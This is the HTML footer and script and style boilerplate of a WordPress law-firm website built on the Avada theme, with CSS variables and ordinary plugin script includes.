	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/DeAngelisLegal/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/deangelis-legal" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='chimpy-lite-css' href='https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/css/style-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-lite-font-awesome-css' href='https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/css/font-awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-lite-sky-forms-style-css' href='https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/forms/css/sky-forms.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-lite-sky-forms-color-schemes-css' href='https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/forms/css/sky-forms-color-schemes.css?ver=1.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(110,161,183,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,60,86,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-11: rgba(245,245,245,1);--wp--preset--color--awb-color-custom-12: rgba(102,102,102,1);--wp--preset--color--awb-color-custom-13: rgba(248,248,248,1);--wp--preset--color--awb-color-custom-14: rgba(84,159,151,1);--wp--preset--color--awb-color-custom-15: rgba(158,158,158,1);--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: rgba(132,139,142,1);--wp--preset--color--awb-color-custom-18: rgba(239,239,239,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.deangelislegal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.deangelislegal.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.31' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.deangelislegal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.deangelislegal.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.deangelislegal.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/js/chimpy-lite-frontend.js?ver=1.0.3" id="chimpy-lite-frontend-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/forms/js/jquery.validate.min.js?ver=1.11.0" id="chimpy-lite-sky-forms-validate-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/chimpy-lite/assets/forms/js/jquery.maskedinput.min.js?ver=1.3.1" id="chimpy-lite-sky-forms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.15" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.15" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.15" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.15" id="fusion-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"light","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.98","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.15" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.15" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.15" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.15" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.15" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.15" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.deangelislegal.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.15" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.15" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.15" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.15" id="avada-elastic-slider-js"></script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.11.15" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.15" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.deangelislegal.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.15" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"125","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
